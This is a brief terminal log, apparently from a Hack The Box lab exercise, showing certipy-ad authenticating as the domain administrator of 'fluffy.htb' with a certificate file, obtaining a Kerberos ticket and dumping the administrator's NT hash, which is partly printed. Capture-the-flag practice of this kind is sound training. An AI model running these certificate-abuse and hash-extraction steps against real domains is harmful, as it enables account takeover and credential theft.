 (miao㉿kali)-[~]
$ certipy-ad auth -pfx administrator.pfx -username 'administrator' -domain flu
ffy.htb -dc-ip 10.10.11.69
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator'
[*] Using principal: 'administrator@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@fluffy.htb': aad3b435b51404eeaad3b435b51404ee:8d